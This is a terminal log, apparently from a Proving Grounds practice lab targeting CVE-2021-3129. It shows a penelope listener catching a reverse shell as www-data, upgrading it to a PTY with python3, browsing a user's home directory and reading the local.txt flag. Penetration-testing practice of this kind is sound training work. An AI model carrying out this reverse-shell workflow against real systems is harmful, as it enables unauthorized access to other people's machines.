 ~/Documents/PG_Practice/LaVita/CVE-2021-3129 ❯ pen 80
[+] Listening for reverse shells on 0.0.0.0 🚪80
➤ 💀 Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 🐧 192.168.155.38 💀 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F10
[+] Logging to /home/kali/.penelope/192.168.155.38/192.168.155.38.log 📜
www-data@debian:/$ whoami
www-data
www-data@debian:/$ ls
bin  boot  dev  etc  home  initrd.img  initrd.img.old  lib  lib32  lib64  libx32  lost+found
www-data@debian:/$ cd home
www-data@debian:/home$ ls
skunk
www-data@debian:/home$ cd skunk
www-data@debian:/home/skunk$ ls
bash_history  local.txt
www-data@debian:/home/skunk$ cat local.yxy
cat: local.yxy: No such file or directory
www-data@debian:/home/skunk$ cat local.txt
f2d4f51f148ddc850e7f7b7ff06eff1d
www-data@debian:/home/skunk$